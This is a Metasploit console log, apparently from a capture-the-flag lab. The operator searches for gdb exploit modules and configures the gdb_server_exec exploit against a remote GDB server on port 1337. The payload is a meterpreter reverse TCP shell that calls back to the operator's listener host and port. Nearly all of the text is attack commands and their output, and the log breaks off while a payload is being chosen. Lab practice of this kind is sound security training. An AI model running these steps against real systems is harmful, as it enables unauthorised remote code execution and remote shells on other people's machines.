 msf6 > search gdb
Matching Modules
================
#  Name                                             Disclosure Date  Rank       Check  Description
-  ----                                             ---------------  ----       -----  -----------
0  exploit/multi/gdb/gdb_server_exec                2014-08-24       great      No     GDB Server Remote Payload Execution
1  exploit/linux/local/ptrace_sudo_token_priv_esc  2019-03-24       excellent  Yes    ptrace Sudo Token Privilege Escalation
Interact with a module by name or index. For example info 1, use 1 or use exploit/linux/local/ptrace_sudo_token_priv_esc
msf6 > use 0
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/gdb/gdb_server_exec) > set RHOSTS 10.10.11.125
RHOSTS => 10.10.11.125
msf6 exploit(multi/gdb/gdb_server_exec) > set RPORT 1337
RPORT => 1337
msf6 exploit(multi/gdb/gdb_server_exec) > set LHOST 10.10.16.10
LHOST => 10.10.16.10
msf6 exploit(multi/gdb/gdb_server_exec) > set LPORT 7878
LPORT => 7878
msf6 exploit(multi/gdb/gdb_server_exec) > set target 1
target => 1
msf6 exploit(multi/gdb/gdb_server_exec) > set payload 6
msf6 exploit(multi/gdb/gdb_server_exec) >